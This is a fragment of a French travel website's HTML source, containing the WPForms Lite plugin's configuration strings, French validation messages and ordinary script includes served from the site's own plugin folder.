var wpforms_choicesjs_config = {"removeItemButton":"1","shouldSort":"","loadingText":"Chargement...","noResultsText":"Aucun r\u00e9sultat trouv\u00e9.","noChoicesText":"Aucun choix \u00e0 faire.","itemSelectText":"Pressez pour s\u00e9lectionner.","uniqueItemText":"Uniquement des valeurs uniques peuvent \u00eatre ajout\u00e9es.","customAddItemText":"Uniquement des valeurs correspondant \u00e0 des conditions sp\u00e9cifiques peuvent \u00eatre ajout\u00e9es."};
/* ]]> */
</script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/choices.min.js?ver=9.0.1' id='wpforms-choicesjs-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/jquery.validate.min.js?ver=1.19.0' id='wpforms-validation-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/flatpickr.min.js?ver=4.6.3' id='wpforms-flatpickr-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/jquery.timepicker.min.js?ver=1.11.5' id='wpforms-jquery-timepicker-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/jquery.inputmask.min.js?ver=5.0.6' id='wpforms-maskedinput-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/mailcheck.min.js?ver=1.1.2' id='wpforms-mailcheck-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/jquery.payment.min.js?ver=1.6.5' id='wpforms-payment-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/wpforms.js?ver=1.6.5' id='wpforms-js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"Ce champ est n\u00e9cessaire","val_url":"Veuillez saisir une URL valide.","val_email":"Veuillez saisir une adresse e-mail valide.","val_email_suggestion":"Voulez-vous dire {suggestion}\u00a0?","val_email_suggestion_title":"Cliquez pour accepter cette suggestion.","val_email_restricted":"Cette adresse e-mail n\u2019est pas autoris\u00e9e.","val_number":"Veuillez saisir un nombre valide.","val_number_positive":"Veuillez saisir un num\u00e9ro de t\u00e9l\u00e9phone valide.","val_confirm":"Les valeurs du champ ne correspondent pas.","val_fileextension":"Le type de fichier n\u2019est pas autoris\u00e9.","val_filesize":"Le fichier d\u00e9passe la taille maximale autoris\u00e9e. Le fichier n\u2019a pas \u00e9t\u00e9 t\u00e9l\u00e9vers\u00e9.","val_time12h":"Veuillez saisir l\u2019heure au format 12 heures AM\/PM (Ex : 8h45 AM).","val_time24h":"Veuillez saisir l\u2019heure au format 24 heures (Ex : 22:45).","val_requiredpayment":"Le paiement est n\u00e9cessaire.","val_creditcard":"Veuillez saisir un num\u00e9ro de carte bancaire valide.","val_post_max_size":"La taille totale des fichiers s\u00e9lectionn\u00e9s {totalSize} d\u00e9passe la limite autoris\u00e9e de {maxSize} Mo.","val_checklimit":"Vous avez d\u00e9pass\u00e9 le nombre de s\u00e9lections autoris\u00e9es : {#}.","val_limit_characters":"{count} sur {limit} caract\u00e8res maximum.","val_limit_words":"{count} sur {limit} mots maximum.","val_recaptcha_fail_msg":"La v\u00e9rification Google reCAPTCHA a \u00e9chou\u00e9, veuillez r\u00e9essayer ult\u00e9rieurement.","val_empty_blanks":"Veuillez remplir tous les champs.","post_max_size":"8388608","uuid_cookie":"","locale":"fr","wpforms_plugin_url":"https:\/\/akiba-travel.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/akiba-travel.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1"}
/* ]]> */
</script>

</body>

</html>
